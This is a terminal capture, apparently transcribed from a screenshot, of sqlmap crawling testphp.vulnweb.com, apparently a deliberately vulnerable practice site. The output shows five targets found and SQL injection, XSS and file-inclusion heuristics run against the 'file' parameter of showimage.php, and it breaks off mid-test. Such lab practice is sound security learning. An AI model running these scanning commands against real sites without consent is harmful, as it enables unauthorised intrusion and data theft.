 ┌──(kali㉿kali)-[~]
└─$ sqlmap "http://testphp.vulnweb.com/" --crawl=2 --batch
{1.8.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 10:12:39 /2024-02-25/
do you want to check for the existence of site's sitemap(.xml) [y/N] N
[10:12:39] [INFO] starting crawler for target URL 'http://testphp.vulnweb.com/'
[10:12:39] [INFO] searching for links with depth 1
[10:12:43] [INFO] searching for links with depth 2
please enter number of threads? [Enter for 1 (current)] 1
[10:12:43] [WARNING] running in a single-thread mode. This could take a while
[10:12:49] [INFO] 8/13 links visited (62%)
got a 302 redirect to 'http://testphp.vulnweb.com/login.php'. Do you want to follow? [Y/n] Y
do you want to normalize crawling results [Y/n] Y
do you want to store crawling results to a temporary file for eventual further processing with other tools [y/N] N
[10:12:54] [INFO] found a total of 5 targets
[1/5] URL:
GET http://testphp.vulnweb.com/showimage.php?file=
do you want to test this URL? [Y/n/q]
> Y
[10:12:54] [INFO] testing URL 'http://testphp.vulnweb.com/showimage.php?file='
[10:12:54] [INFO] using '/home/kali/.local/share/sqlmap/output/results-02252024_1012am.csv' as the CSV results file
in multiple targets mode
[10:12:54] [INFO] testing connection to the target URL
[10:12:54] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:12:55] [INFO] testing if the target URL content is stable
[10:12:55] [INFO] target URL content is stable
[10:12:55] [INFO] testing if GET parameter 'file' is dynamic
[10:12:56] [INFO] GET parameter 'file' appears to be dynamic
[10:12:56] [WARNING] heuristic (basic) test shows that GET parameter 'file' might not be injectable
[10:12:57] [INFO] heuristic (XSS) test shows that GET parameter 'file' might be vulnerable to cross-site scripting
(XSS) attacks
[10:12:57] [INFO] heuristic (FI) test shows that GET parameter 'file' might be vulnerable to file inclusion (FI) at
tacks
[10:12:57] [INFO] testing for SQL injection on GET parameter 'file'
[10:12:57] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:12:57] [WARNING] reflective value(s) found and filtering out
[10:13:00] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:13:01] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
'
[10:13:03] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'